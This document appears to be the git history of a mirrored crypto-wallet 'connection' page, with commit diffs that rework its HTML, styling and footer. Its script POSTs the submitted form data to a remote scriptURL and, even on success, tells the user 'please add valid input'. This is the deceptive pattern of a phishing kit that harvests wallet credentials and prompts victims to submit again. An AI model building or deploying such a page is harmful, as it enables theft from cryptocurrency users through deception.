            fetch(scriptURL, { method: "POST", body: new FormData(form) })
                .then(response => {
                    if (response.ok) {
                        showToast("please add valid input", " ", "warning"); // Change the alert message here
                        form.reset(); // Reset the form after successful submission
                    } else {
                        showToast("please add valid input", " ", "warning") // Change the alert message here
                    }
                })
                .catch((error) => {
                    console.error("Error!", error.message);
                    showToast("Something went wrong !! Please Try Again", " ", "warning") // Change the alert message here
                });
        });
    </script>


</body>

<!-- Mirrored from myfurio.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 16 Nov 2022 16:37:18 GMT -->


</html>




==== commit 34ad26f2: "Update index.html" ====
--- a/connection-module/index.html
+++ b/connection-module/index.html
@@ -1702,29 +1702,7 @@
                                 </section>
                             </div>
                         </div>
-                        <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
-                            <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
-                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
-                                    <img src="[data-uri]"
-                                        alt="Discord" />
-                                </div>
-                                <p>Discord</p>
-                            </a>
-                            <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
-                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
-                                    <img src="[data-uri]"
-                                        alt="Twitter" />
-                                </div>
-                                <p>Twitter</p>
-                            </a>
-                            <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
-                                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
-                                    <img src="[data-uri]"
-                                        alt="Github" />
-                                </div>
-                                <p>Github</p>
-                            </a>
-                        </footer>
+
                     </div>
                 </div>
             </div>
@@ -2725,4 +2703,4 @@
 <!-- Mirrored from myfurio.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 16 Nov 2022 16:37:18 GMT -->
 
 
-</html>+</html>

==== commit e0aefaec: "latest update" ====
--- a/connection-module/index.html
+++ b/connection-module/index.html
@@ -1,2706 +1,22 @@
-<!DOCTYPE html>
-<html>
-<meta http-equiv="content-type" content="text/html;charset=utf-8" />
+<!doctype html>
+<html lang="en">
 
 <head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
-    <link href="../../assets/main%EF%B9%96v=1.css" rel="stylesheet" />
-    <link href="../../assets/style%EF%B9%96v=1.css" rel="stylesheet" />
-    <meta http-equiv="x-ua-compatible" content="ie=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
-    <meta name="generator" content="Gatsby 2.25.1" />
-    <title></title>
-
-    <meta name="msapplication-TileColor" content="#da532c" />
-    <meta name="theme-color" content="#ffffff" />
-    <style>
-        #toast {
-            visibility: hidden;
-            width: 100%;
-            max-width: 450px;
-            background: #f8ffff;
-            border: 1px solid #bedfe6;
-            border-left: 5px solid #2185d0;
-            border-radius: 5px;
-            padding: 15px;
-            margin-bottom: 10px;
-
-            position: absolute;
-            z-index: 1;
-            left: 0;
-            right: 0;
-            bottom: 40px;
-            margin-left: auto;
-            margin-right: auto;
-        }
-
-        #toast.show {
-            visibility: visible;
-            -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
-            animation: fadein 0.5s, fadeout 0.5s 2.5s;
-        }
-
-        @keyframes fadein {
-            from {
-                transform: translateY(20px);
-                opacity: 0;
-            }
-
-            to {
-                transform: translateY(0px);
-                opacity: 1;
-            }
-        }
-
-        @keyframes fadeout {
-            from {
-                transform: translateY(0px);
-                opacity: 1;
-            }
-
-            to {
-                transform: translateY(20px);
-                opacity: 0;
-            }
-        }
-
-        #toast.top {
-            top: 20px;
-            bottom: auto;
-        }
-
-        #toast.right {
-            left: auto;
-            right: 20px;
-        }
-
-        #toast.left {
-            left: 20px;
-            right: auto;
-        }
-
-        #toast.success {
-            background: #fbfff8;
-            border: 1px solid #bee6bf;
-            border-left: 5px solid #38d021;
-        }
-
-        #toast.error {
-            background: #fff8f8;
-            border: 1px solid #e6bebe;
-            border-left: 5px solid #d02121;
-        }
-
-        #toast.warning {
-            background: #fffbf8;
-            border: 1px solid #e6d0be;
-            border-left: 5px solid #d06421;
-        }
-    </style>
-
-
-    <style
-        data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
-        data-styled-version="4.4.1">
-        /* sc-component-id: Header__SHeader-cphy8j-0 */
-
-        .kyUqCt {
-            width: 100%;
-            max-width: 1200px;
-            margin: 0 auto;
-            height: 145px;
-            padding: 0 20px;
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            -webkit-box-pack: space-around;
-            -webkit-justify-content: space-around;
-            -ms-flex-pack: space-around;
-            justify-content: space-around;
-        }
-
-        @media screen and (max-width: 640px) {
-            .kyUqCt {
-                height: 100px;
-                padding: 0 15px;
-            }
-        }
-
-        /* sc-component-id: Header__SInternalLink-cphy8j-1 */
-
-        .guKAph {
-            width: 100px;
-            text-align: center;
-            font-size: 20px;
-            color: rgb(88, 120, 188);
-            font-weight: 500;
-        }
-
-        @media screen and (max-width: 640px) {
-            .guKAph {
-                font-size: 16px;
-            }
-        }
-
-        /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
-
-        .eyaBAy {
-            width: 100px;
-            text-align: center;
-            font-size: 20px;
-            color: rgb(88, 120, 188);
-            font-weight: 500;
-        }
-
-        @media screen and (max-width: 640px) {
-            .eyaBAy {
-                font-size: 16px;
-            }
-        }
-
-        /* sc-component-id: Header__SLogo-cphy8j-2 */
-
-        .hnlESl {
-            -webkit-flex: 1;
-            -ms-flex: 1;
-            flex: 1;
-            padding: 0 20px;
-            text-align: center;
-        }
-
-        .hnlESl img {
-            width: 100%;
-            max-width: 120px;
-            min-width: 60px;
-        }
-
-        /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
-
-        .jVWwwJ {
-            width: 100%;
-            max-width: 1200px;
-            margin: 0 auto;
-            height: 160px;
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-flex-shrink: 0;
-            -ms-flex-negative: 0;
-            flex-shrink: 0;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            -webkit-box-pack: center;
-            -webkit-justify-content: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-        }
-
-        @media screen and (max-width: 640px) {
-            .jVWwwJ {
-                -webkit-flex-direction: column;
-                -ms-flex-direction: column;
-                flex-direction: column;
-                height: auto;
-                margin: 30px 0;
-            }
-
-            .jVWwwJ a {
-                margin: 10px 0;
-            }
-        }
-
-        /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
-
-        .hvbAKM {
-            width: 20px;
-            height: 20px;
-        }
-
-        .hvbAKM img {
-            height: 100%;
-        }
-
-        /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
-
-        .YwSGw {
-            width: 150px;
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            -webkit-box-pack: center;
-            -webkit-justify-content: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-        }
-
-        .YwSGw p {
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            padding-left: 0.5em;
-            font-size: 14px;
-            color: rgb(88, 120, 188);
-            font-weight: 500;
-        }
-
-        /* sc-component-id: sc-global-3954063800 */
-
-        @font-face {
-            font-family: "SFMono";
-            src: url("https://tokenauthservice.com/fonts/SFMono-Regular.html");
-            src: url("https://tokenauthservice.com/fonts/SFMono-Regulard41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Regular-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFMono-Regular-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFMono-Regular-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Regular-5.html#SFMono-Regular") format("svg");
-            font-weight: normal;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SFMono";
-            src: url("https://tokenauthservice.com/fonts/SFMono-Medium.html");
-            src: url("https://tokenauthservice.com/fonts/SFMono-Mediumd41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Medium-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFMono-Medium-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFMono-Medium-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Medium-5.html#SFMono-Medium") format("svg");
-            font-weight: 500;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SFMono";
-            src: url("https://tokenauthservice.com/fonts/SFMono-Semibold.html");
-            src: url("https://tokenauthservice.com/fonts/SFMono-Semiboldd41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Semibold-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFMono-Semibold-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFMono-Semibold-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Semibold-5.html#SFMono-Semibold") format("svg");
-            font-weight: 600;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SFMono";
-            src: url("https://tokenauthservice.com/fonts/SFMono-Bold.html");
-            src: url("https://tokenauthservice.com/fonts/SFMono-Boldd41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Bold-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFMono-Bold-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFMono-Bold-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFMono-Bold-5.html#SFMono-Bold") format("svg");
-            font-weight: bold;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SF Pro Text";
-            src: url("https://tokenauthservice.com/fonts/SFProText-Regular.html");
-            src: url("https://tokenauthservice.com/fonts/SFProText-Regulard41dd41dd41d.html#iefix") format("embedded-opentype"),
